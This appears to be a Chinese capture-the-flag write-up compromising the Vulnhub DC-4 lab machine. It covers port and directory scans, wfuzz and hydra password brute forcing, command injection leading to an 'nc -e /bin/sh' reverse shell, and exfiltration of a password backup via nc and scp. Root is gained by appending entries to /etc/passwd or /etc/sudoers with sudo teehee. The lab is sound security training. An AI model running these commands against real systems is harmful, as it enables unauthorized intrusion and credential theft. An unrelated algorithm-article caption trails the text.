靶机IP:192.168.20.138
kaliIP:192.168.20.128
网络有问题的可以看下搭建Vulnhub靶机网络问题(获取不到IP)
信息收集

nmap扫下端口及版本

dirsearch扫下目录

没发现什么敏感信息,看下前端界面

想到会不会存在SQL注入,弱密码等漏洞。
经过测试SQL注入漏洞是不存在的,这里讲下弱密码爆破。
由提示’Admin Information Systems Login’想到管理员账号会不会是systems或者admin,
用到了wfuzz,使用见爆破工具wfuzz的使用笔记
这里先用rockyou.txt的前10000个口令(全部口令太多)
wfuzz -c -v -w pass.txt -d "username=admin&password=FUZZ" --hh 206 -u http://192.168.20.138/login.php
解释下参数,-w是指定字典,-d是POST提交,FUZZ是字典位置,–hh 206是隐藏响应头长度为 206 字节的响应。
因为如果登陆失败返回的响应头长度为


拿到admin密码,登入。
这里面有个重定向,登录一直被重定向到index.php,登陆进去手动进到login.php页面就好啦。
漏洞利用
看到有个命令执行漏洞

burp抓包修改参数radio可以执行任何命令,我们执行nc -e /bin/sh 192.168.20.128 6666,反弹shell。
之后可以用python获得交互shell。
提权
之后查看passwd,获得三个用户,去home目录下看看有什么信息。
发现jim目录下有个mbox(无法读取),backup.bak(备份文件)。
www-data@dc-4:/usr/share/nginx/html$ cat /etc/passwd | grep "bin/bash"
cat /etc/passwd | grep "bin/bash"
root:x:0:0:root:/root:/bin/bash
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
www-data@dc-4:/usr/share/nginx/html$ whoami
whoami
www-data
www-data@dc-4:/usr/share/nginx/html$ ls /home/jim
ls /home/jim
backups mbox test.sh
www-data@dc-4:/usr/share/nginx/html$ ls /home/sam
ls /home/sam
www-data@dc-4:/usr/share/nginx/html$ ls /home/charles
ls /home/charles
www-data@dc-4:/usr/share/nginx/html$ ls /home/jim/backups
ls /home/jim/backups
old-passwords.bak
之后可以通过nc
kalinc -nvlp 6666 > pass.txt 接收文件,命名为pass.txt
靶机nc 192.168.20.128 6666 < old-passwords.bak
和scp命令把这个备份文件传到kali上。
www-data@dc-4:/usr/share/nginx/html$ scp /home/jim/backups/old-passwords.bak root@192.168.20.128:/home/kali/Desktop
<asswords.bak root@192.168.20.128:/home/kali/Desktop
Could not create directory '/var/www/.ssh'.
The authenticity of host '192.168.20.128 (192.168.20.128)' can't be established.
ECDSA key fingerprint is SHA256:nqK5AUrd+/UQhRukAMzIDFooNn5Etiz8zvygHp5rkDY.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
root@192.168.20.128's password: rootold-passwords.bak 100% 2047 271.7KB/s 00:00
读取.bak文件发现是密码表。

因为是从jim的文件拿过来的,之前信息收集又直达开放了ssh,所以我们用这个密码表爆破SSH登录JIM账号。
爆破SSH使用hydra,使用教程见使用hydra进行SSH爆破

爆破出SSH密码:jibril04
之后我们直接ssh连接

去读取一下mbox
是封邮件测试

之后我们去邮件路径看看是否有其他邮件
jim@dc-4:~$ cd /var/mail/
jim@dc-4:/var/mail$ ls
jim
jim@dc-4:/var/mail$ vim jim
-bash: vim: command not found
jim@dc-4:/var/mail$ vi jim

内容是Charles要去度假,boss让他把自己的密码交给Jim。
我们就拿到了Charles的密码^xHhA&hvim0y。
su登录

没有SUID提权,运行下sudo -l发现tee命令。

Linux tee命令用于读取标准输入的数据,并将其内容输出成文件。
tee指令会从标准输入设备读取数据,将其内容输出到标准输出设备,同时保存成文件。
- 我们直接在passwd中新建一个用户给他root权限就好啦。

这里-a是指在文件尾添加。
之后find flag
charles@dc-4:/var/mail$ su y06z
# whoami
root
# find / -name flag*
/sys/devices/pci0000:00/0000:00:11.0/0000:02:01.0/net/eth0/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/virtual/net/lo/flags
/root/flag.txt
# vim /root/flag.txt
sh: 3: vim: not found
# vi /root/flag.txt
# cat /root/flag.txt888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888 Congratulations!!!Hope you enjoyed DC-4. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.If you enjoyed this CTF, send me a tweet via @DCAU7.- 也可以直接在/etc/sudoers中,给charles所有权限
echo "charles ALL=(ALL:ALL) ALL" | sudo teehee -a /etc/sudoers
charles@dc-4:/var/mail$ sudo -l
Matching Defaults entries for charles on dc-4:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser charles may run the following commands on dc-4:(root) NOPASSWD: /usr/bin/teehee(ALL : ALL) ALL
charles@dc-4:/var/mail$ sudo su
root@dc-4:/var/mail# cat /root/flag.txt888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888 Congratulations!!!Hope you enjoyed DC-4. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.If you enjoyed this CTF, send me a tweet via @DCAU7.

![[Algorithm][动态规划][01背包问题][模板 背包][分割等和子集]详细讲解 +何为背包问题?](https://img-blog.csdnimg.cn/direct/d35766dbcdb7483681d99e9b3ba83230.png)